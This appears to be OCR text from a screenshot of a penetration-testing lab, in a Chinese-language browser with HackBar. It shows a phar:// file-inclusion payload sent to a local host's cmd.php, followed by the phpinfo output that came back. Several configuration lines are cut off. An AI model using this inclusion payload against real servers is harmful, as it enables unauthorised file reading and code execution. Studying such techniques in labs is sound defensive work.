 192.168.0.31/cmd.php?file=phar://phpinfo.jpg/php
搜索
PHP Version 7.0.12
System Windows NT YESI-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i5
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disa
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\p
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Quantum Hackbar Hackbar
cryption Encoding SQL XSS Other Chrome BackBar
Load URL 192.168.0.31/cmd.php?file=phar://phpinfo.jpg/phpinfo.txt